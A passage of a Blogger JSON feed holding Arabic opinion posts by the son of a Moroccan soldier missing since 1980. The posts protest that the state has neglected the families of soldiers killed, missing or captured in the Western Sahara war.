المغربي"}],"title":{"type":"text","$t":" ذكرى استرجاع واد الذهب،  ذكرى فقدان\/استشهاد والدي..  فخر، اعتزاز..و خذلان."},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhy7oLlTTB-O46Kjo2ZU3JsYeNUH724oX1Zh4FweyHvIjxbC7h2wAI7futtYB7RTFN7I8P-OSnMEYZpXQApmFSTTumqxXXW2E8N_BaoHOk3SsAVdEu8XodNIVS8USVm0zTBQ2eo1BMtjPCSe4EgTBZZi3sthbskGDsrC9fZVsFqI742BrUexWAlS-_rsYJr\/s2500\/1000410251.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mararmy.com\/2025\/08\/blog-post.html\" border=\"0\" data-original-height=\"2500\" data-original-width=\"2500\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhy7oLlTTB-O46Kjo2ZU3JsYeNUH724oX1Zh4FweyHvIjxbC7h2wAI7futtYB7RTFN7I8P-OSnMEYZpXQApmFSTTumqxXXW2E8N_BaoHOk3SsAVdEu8XodNIVS8USVm0zTBQ2eo1BMtjPCSe4EgTBZZi3sthbskGDsrC9fZVsFqI742BrUexWAlS-_rsYJr\/w320-h320\/1000410251.jpg\" title=\"ذكرى استرجاع واد الذهب،  ذكرى فقدان\/استشهاد والدي..  فخر، اعتزاز..و خذلان.\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eكلما حلت ذكرى إحدى ملاحم حرب الصحراء إلا و انتابني شعور بالفخر و آخر بالخذلان في الوقت ذاته.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;شعور بالفخر لكوني ابن بطل إحدى تلك الملاحم الذي استرخص حياته فداء للوطن من أجل استكمال الوحدة الترابية للبلاد، ففقد \/ استشهد في 15 من غشت لسنة 1980 بمعركة فم الحصن؛ و شعور آخر بالخذلان لكون مسؤولو بلادي تنكروا لتضحيات والدي و غضوا النظر على حقوقنا\u0026nbsp; و حرمونا من مستحقاتنا.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eلست الوحيد، فكل أفراد أسر شهداء و مفقودي الصحراء المغربية يتقاسمون نفس الشعور بفخره و خذلانه.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالسؤال العجب الذي يفرض نفسه هو: من تنكر لحقوق شهداء و مفقودي حرب الصحراء المغربية و حقوق أسرهم على مدى خمسة عقود و لا يزال التنكر مستمرا؟ و لماذا؟ بالرغم من أوامر ملكية في العديد من المناسبات تدعو للطي النهائي للملف الحقوقي لهؤلاء الشرفاء!\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالبرلمان ذو السلطة التشريعية، و الحكومة و المؤسسات المعنية ذات السلطة التنفيذية، و النقابات و جمعيات المجتمع المدني و الصحافة\u0026nbsp; ذات السلطة الرقابية، أعتقد أنه لو قامت كل هاته المكونات بالأدوار المنوط بها و تبنت ملفات حقوقنا المشروعة و ضغطت في اتجاه الصواب لما تطاول أي كان على هضم حقوقنا.. لكنها صمتت لأسباب غير مفهومة، بالرغم من علمها بما يقع على مدى عقود عملا بمقولة \" الشاهد اللي شاف كل حاجة و مقلشي حاجة\"!\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;أو ليس الصمت عن الحق تواطئا؟\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eلو كنا في دولة تسودها الديموقراطية الحقة، و تحترم مواطنيها حق احترام، و تقدر خدامها الأوفياء حق تقدير، لسقط البرلمان و حلت الحكومة و جميع المؤسسات ذات صلة بالموضوع في أول مناسبة تفجر فيها الفضيحة.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;ف\"التنكر لحقوق خدام الدولة الأوفياء و السكوت عنها\" يعتبر فضيحة و التي تدخل في خانة الخيانة العظمى، و هذا أمر في غاية الخطورة لأنه يولد شعور لدى المواطن بانعدام الثقة في مؤسسات الدولة، و يساهم في الحط من معنويات الجنود الساهرين على أمن الحدود، و يضرب في العمق ثقافة المواطنة و تربية الأجيال على حب\u0026nbsp; الوطن و التي من المفروض أن نعمل - كل من موقعه - على نشرها و تكريسها بشتى الوسائل المتاحة و المشروعة خدمة لشعارنا الخالد: الله - الوطن - الملك.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبالأمس، 14 غشت، حلت ذكرى ملحمة استرجاع وادي الذهب، و غمرني الإحساس بالفخر و الإعتزاز بالانتماء لهذا الوطن..\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eو اليوم، 15 غشت، تحل الذكرى 45 لفقدان\/لاستشهاد والدي، فوجدتني بغصة بحلقي من جراء خذلان مسؤولو نفس الوطن..\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eرحم الله والدي و كذا سائر شهداء و مفقودي الوحدة الترابية للوطن.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eلحسن لمزاوك: ابن مفقود\/ شهيد حرب الصحراء المغربية\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/6065805485671567569"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/6065805485671567569"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/2025\/08\/blog-post.html","title":" ذكرى استرجاع واد الذهب،  ذكرى فقدان\/استشهاد والدي..  فخر، اعتزاز..و خذلان."}],"author":[{"name":{"$t":"mararmy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04984355546191668149"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5IiY8anSIiM8jx9qs0L2gCGvAot8tOtYc3Bclwnc2d79rPVsCc6oVsQ6bd2x9BayhILYNWY7A1tBavMRENMRBCKY7UPUptvky7h_gWJwTtmJA2f2h3wfOcWRZAkuj_BKg6G6Bf1rO3oQ0FzDoU0expNZVI5tC41l3LMbyRl4OGQv_Rg\/s220\/Preview.png%20(2).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhy7oLlTTB-O46Kjo2ZU3JsYeNUH724oX1Zh4FweyHvIjxbC7h2wAI7futtYB7RTFN7I8P-OSnMEYZpXQApmFSTTumqxXXW2E8N_BaoHOk3SsAVdEu8XodNIVS8USVm0zTBQ2eo1BMtjPCSe4EgTBZZi3sthbskGDsrC9fZVsFqI742BrUexWAlS-_rsYJr\/s72-w320-h320-c\/1000410251.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358.post-941022144158472208"},"published":{"$t":"2025-07-14T13:46:00.000-07:00"},"updated":{"$t":"2025-07-14T13:46:02.460-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"شهداء الجيش المغربي"}],"title":{"type":"text","$t":"الصحراء المغربية: بين استرجاعها و تنمية أقاليمها.. تضيع حقوق محرريها! "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLsIR5DzFftyPf0Pwnr3QUYjtZ5hBeX9zecE1FZtzcHvcN6bPdXgpbxt-62aGOMNHLsFF-642bMp6DqII2sJ5pltjSOmjFhGgoVfLP0z7SMiIpwKaFL4URwxfgEX_Tk-FqxzpupcwQod-cSyMoTJ6ve51xHUi1HpQ4gtnm1Cb4qcim-D_5jiCWDoqS69SF\/s277\/%D9%84%D8%A8%D9%8A%D9%82.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mararmy.com\/2025\/07\/blog-post_14.html\" border=\"0\" data-original-height=\"182\" data-original-width=\"277\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLsIR5DzFftyPf0Pwnr3QUYjtZ5hBeX9zecE1FZtzcHvcN6bPdXgpbxt-62aGOMNHLsFF-642bMp6DqII2sJ5pltjSOmjFhGgoVfLP0z7SMiIpwKaFL4URwxfgEX_Tk-FqxzpupcwQod-cSyMoTJ6ve51xHUi1HpQ4gtnm1Cb4qcim-D_5jiCWDoqS69SF\/s16000\/%D9%84%D8%A8%D9%8A%D9%82.jpg\" title=\"الجنرال بريض\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eحاربوا انفصاليي البوليساريو و الجزائر و تحالف المعسكر الشرقي خلال سبعينيات و ثمانينيات و تسعينيات القرن الماضي، و صنعوا مجد المغرب و حرروا الصحراء مضحين بأقدس ما يملكه الإنسان في الوجود فداء للوطن.. فإذا بالمطاف ينتهي بهم على هامش التاريخ، و يطالهم النسيان و تغتصب حقوقهم و حقوق ذويهم في تناف تام مع وعود العاهل الراحل الحسن الثاني رحمه الله، و في خرق سافر للحقوق التي يخولها لهم القانون العسكري و التشريع الوطني، و في عصيان مستمر غير مفهوم للأوامر الملكية السامية!!!\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإنهم شهداء و مفقودو و أسرى حرب الوحدة الترابية الذين استشهدوا و فقدوا و أسروا من أجل مغربية الصحراء و من أجل فرض الأمن و الإستقرار بأقاليمنا الجنوبية العزيزة.. عن هؤلاء أتحدث...\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأهكذا تجازي الأوطان خدامها الأوفياء؟!\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأهكذا تربى الأجيال على حب الأوطان؟!\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإن الحديث حول قضية الصحراء و عن الحلول الكفيلة لإرضاء جميع الأطراف من أجل إنهاء النزاع المفتعل الذي عمر زهاء خمسة عقود و الطي النهائي للملف يفرض على جميع المتدخلين و على جميع مكونات المجتمع المغربي استحضار التضحيات الجسام لجنودنا الأشاوس، شهداء و مفقودين و أسرى و معطوبين، و حقوق أسرهم المسكوت عنها لعقود، لأن الملفات الحقوقية لهاته الفئة هي جزء أساسي من المعادلة و التي لا يكتمل حلها إلا بإنصاف هاته الأسر و تمكينها من حقوقها كاملة غير منقوصة، و التطبيق الكامل للتعليمات الملكية السامية بهذا الخصوص.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eلقد أطل علينا السيد بوانو مؤخرا من خلال ملتمس داخل البرلمان بالتفاتة لفئة قدماء المحاربين و العسكريين و أراملهم و ضرورة تحسين معاشاتهم و تحسين أوضاعهم الاجتماعية. و حتى و إن استحسن البعض صنيعه هذا، لكن السؤال الذي يفرض نفسه هو: ألم يكن بإمكان حزب بوانو \"العدالة و التنمية\" القيام بما يطالب به السيد بوانو\u0026nbsp; الآن و بإنصاف هاته الفئة بأكثر من ذلك، و تحديدا حينما كان حزبه يترأس الحكومة لولايتين اثنتين ( بنكيران + العثماني) بالرغم من إمطار رئاسة الحكومة حينها برسائل مطلبية و تقارير مفصلة\u0026nbsp; عن الأوضاع الاجتماعية المزرية لهاته الفئة و عن ملفها الحقوقي المنسي؟!\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإنها مجرد تصريحات سياسية المراد منها دغدغة مشاعر الشعب لغاية في نفس \"يعقوب\" ، و كأن أبناء هذا الوطن بدون ذاكرة! و إلا، كيف لذات الشخص، أن يقوم بعد ذلك بمجاملة الإنفصاليين أعداء وحدتنا الترابية الذين كانوا سببا في مآسي لا تحصى، و كبدوا المغرب خسائر فادحة إن على المستوى البشري أو الإقتصادي،\u0026nbsp; \u0026nbsp;و ينعتهم بالمغاربة المخطئين و اعتبارهم إخوانا \"له\" و يرفض تصنيف تنظيمهم كمنظمة إرهابية!!!\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمواقف بعض السياسيين الحربائية ليست بغريبة. لذلك، فحتى في كلام أمثال هؤلاء عن أوضاع فئة أسر الجنود ضحايا حرب الصحراء المغربية نجدهم يتفادون الحديث عن تسوية الملف الحقوقي لهؤلاء الشرفاء و لا يتحدثون عن حقوقهم المسلوبة و المسكوت عنها، بل يكتفون بملتمسات استعطافية \"فضفاضة\" من قبيل المطالبة بتحسين أوضاعهم الإجتماعية المزرية و بالتفاتة عطفية و مراجعة معاشاتهم الهزيلة.. و كأن هؤلاء معدومون في حاجة إلى العطف و الشفقة و ليسوا شرفاء أمة و أصحاب حقوق مشروعة لاتزال في ذمة الدولة.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإن الصمت المطبق على الملف الحقوقي لأسر شهداء و مفقودي و أسرى الصحراء المغربية من طرف المؤسسات الحكومية و الأحزاب السياسية و منظمات المجتمع المدني و باقي مكونات المجتمع المغربي لفترة فاقت أربعة عقود ليعتبر أكبر وصمة عار على جبين المملكة و نقطة سوداء ستظل ورقتها تستغل من طرف أعداء الوحدة الترابية و من طرف التنظيمات الحقوقية الدولية و الدول المعادية لمصالح المغرب.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eو الحديث عن تضحيات جنودنا الأشاوس من أجل مغربية الصحراء و عن حقوقهم و حقوق أسرهم الضائعة يجرنا بالضرورة إلى الحديث عن المستوى التنموي الرفيع ‭ ‬الذي‭\u0026nbsp; ‬وصلت‭ ‬إليه‭ ‬الأقاليم‭ ‬الجنوبية‭ ‬لبلادنا‭ ‬نتيجة ‬‭ ‬للمجهودات الهائلة التي بذلت على المستوى الأمني و العسكري، و عن الميزانيات ‬الضخمة ‭ ‬التي خصصت لنماء المنطقة على المستوى الإقتصادي ‬منذ‭ ‬سنة‭ ‬1975‭ ‬إلى‭ ‬اليوم. ‬و لعل ما‭ ‬وصل‭ ‬إليه‭ ‬مؤشر‭ ‬التنمية‭ ‬البشرية من ارتفاع واضح‭ ‬قياسا‭ ‬بباقي‭ ‬مناطق‭ ‬المملكة لخير دليل على ما سلف ذكره. ‬لذلك، أفلم يكن من الواجب ‬تعبئة‭ ‬مجتمعية شاملة‭ ‬تسلط‭ ‬الضوء‭ ‬على عناصر الجيش المحورية التي لولاها لما تم استرجاع 266 ألف كلمتر مربع من الأراضي، و لولاها لما تحقق ما تم تحقيقه من استقرار و نماء في المنطقة التي تزخر بالخيرات و الثروات المختلفة؟\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;إن أفراد الجيش المغربي، حماة الوطن، الذين استشهدوا و فقدوا و أسروا من أجل استكمال الوحدة الترابية للبلاد باسترجاعهم لأراضي الصحراء و ثرواتها إلى حضيرة الوطن، و بإقرارهم للأمن و بفرضهم للنظام داخل المناطق الجنوبية للبلاد يشكلون، هم و ذووهم، عناصر بشرية أولى بالدرجة الأولى بالتنمية جنبا إلى جنب بأبناء المنطقة، و هم أجدر و أحق بالإنصاف و التكريم مع الإعتذار عوض التنكر لحقوقهم على مدى أكثر من أربعة عقود و السخاء المنقطع النظير ، موازاة مع ذلك، مع الخونة قتلة و جلادي الأمس.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/WWW.MARARMY.COM\"\u003Eبقلم: لحسن لمزاوك (ابن مفقود\/شهيد) عضو المكتب الوطني للجمعية الوطنية لأسر شهداء ومفقودي و أسرى الصحراء المغربية\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/941022144158472208"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/941022144158472208"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/2025\/07\/blog-post_14.html","title":"الصحراء المغربية: بين استرجاعها و تنمية أقاليمها.. تضيع حقوق محرريها! "}],"author":[{"name":{"$t":"mararmy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04984355546191668149"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5IiY8anSIiM8jx9qs0L2gCGvAot8tOtYc3Bclwnc2d79rPVsCc6oVsQ6bd2x9BayhILYNWY7A1tBavMRENMRBCKY7UPUptvky7h_gWJwTtmJA2f2h3wfOcWRZAkuj_BKg6G6Bf1rO3oQ0FzDoU0expNZVI5tC41l3LMbyRl4OGQv_Rg\/s220\/Preview.png%20(2).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLsIR5DzFftyPf0Pwnr3QUYjtZ5hBeX9zecE1FZtzcHvcN6bPdXgpbxt-62aGOMNHLsFF-642bMp6DqII2sJ5pltjSOmjFhGgoVfLP0z7SMiIpwKaFL4URwxfgEX_Tk-FqxzpupcwQod-cSyMoTJ6ve51xHUi1HpQ4gtnm1Cb4qcim-D_5jiCWDoqS69SF\/s72-c\/%D9%84%D8%A8%D9%8A%D9%82.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358.post-2448563167282104690"},"published":{"$t":"2025-07-12T06:25:00.000-07:00"},"updated":{"$t":"2025-07-12T06:25:52.425-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"شهداء الجيش المغربي"}],"title":{"type":"text","$t":" أسر شهداء ومفقودي  حرب الصحراء المغربية : من يُنصف من ضحّى؟ ومن المسؤول عن هذا الصمت؟"},"content":{"type":"html","$t":"\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ9wgaI5PXcHkaOlhyegzONPpWDEFLDMo_uZvO2FnWI1ZXvkEB7B40v8d9R6yadJ_3SnyI0PcbvVrhboRSLkmpnEIaiPUFK4Sl9E2h0_VU5_OWoAQltX-vxb2pTS17LbayRhW1WPnbAD5Eu5cdxUyvjypu7SjZ_qYmd6ZWu8QNuINB8HvsWtGrlztAque9\/s960\/%D9%84%D8%A8%D9%8A%D8%AB.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"أسر شهداء ومفقودي  حرب الصحراء المغربية : من يُنصف من ضحّى؟ ومن المسؤول عن هذا الصمت؟\" border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ9wgaI5PXcHkaOlhyegzONPpWDEFLDMo_uZvO2FnWI1ZXvkEB7B40v8d9R6yadJ_3SnyI0PcbvVrhboRSLkmpnEIaiPUFK4Sl9E2h0_VU5_OWoAQltX-vxb2pTS17LbayRhW1WPnbAD5Eu5cdxUyvjypu7SjZ_qYmd6ZWu8QNuINB8HvsWtGrlztAque9\/w320-h240\/%D9%84%D8%A8%D9%8A%D8%AB.jpeg\" title=\"https:\/\/www.mararmy.com\/2025\/07\/blog-post_12.html\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأنا ابن شهيد حرب الصحراء المغربية، أكتب هذه الكلمات لا نيابة عن نفسي فقط، بل نيابة\u0026nbsp; \u0026nbsp;عن آلاف الأبناء والأرامل الذين تركهم شهداء الوحدة الترابية خلفهم، وذهبوا إلى معارك الشرف والدفاع عن الوطن.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمنذ اندلاع حرب الصحراء المغربية سنة 1975، إلى حدود وقف إطلاق النار سنة 1991، ورغم جسامة التضحيات التي قدّمتها القوات المسلحة الملكية في سبيل الدفاع عن وحدة الوطن، لا تزال أسر شهداء ومفقودي\u0026nbsp; هذه الحرب تعيش في الظل، تُكابد مرارة النسيان، وتنتظر دون جدوى قرارًا جريئًا يعيد لها حقها وكرامتها.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهؤلاء الذين سقطوا في ساحة الشرف، تركوا خلفهم أرامل شابات، وأطفالًا يتامى، ترعرعوا دون سند ودون مواكبة من طرف المؤسسات المعنية سواء كانت عسكرية او مدنية فالأمر سيان\u0026nbsp; ولا التفاتة مادية او معنوية ، تركوا في الضياع يصارعون ويجابهون واقعا مريرا بسبب التهميش المطبق و الممنهج.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eو\u0026nbsp; السؤال الحقيقي الذي يُطرح نفسه : من المسؤول عن هذا الإهمال والتهميش المزمن ؟ ومن يتحمل تبعات صمت الدولة عن ملف عمره أكثر من أربعين سنة؟\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأين إدارة\u0026nbsp; الدفاع؟ لما لا تحرك ساكنا\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأين المصالح الاجتماعية للقوات المسلحة الملكية؟ لماذا\u0026nbsp; ابتلعت\u0026nbsp; لسانها\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأين مؤسسة الحسن الثاني للأعمال الإجتماعية لقدماء العسكريين وقدماء المحاربين ؟ماذا قدمت لهذه الفئة، وعن اي أولوية تتحدث حين تقول ان أسر الشهداء تتربع في قمة هرم الفئات التي تعتني بها المؤسسة، وعن اي عناية تتحدث\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأين وزارة التضامن والأسرة؟\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأين مجلس حقوق الإنسان؟\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eوأين المجتمع المدني والإعلام؟\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eواين الأحزاب السياسية؟\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eكلهم يعلمون أن الملف موجود. كلهم يعلمون أن هذه الأسر لم تنل ما تستحقه. لكن لا أحد امتلك الجرأة السياسية والأخلاقية لإنهاء هذا الظلم.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp; \u0026nbsp;لماذا لا يستحضرون مقولة المغفور له الحسن الثاني طيب الله ثراه :على الجندي ان يذهب للحرب وهو مطمئن على أسرته.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالواقع مؤلم:\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأرامل بمعاش لا يسمن ولا يغني عن جوع\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأسر بدون تعويض عادل عن الحرب .\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأسر بدون تأمين عن الاستشهاد والفقدان\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: 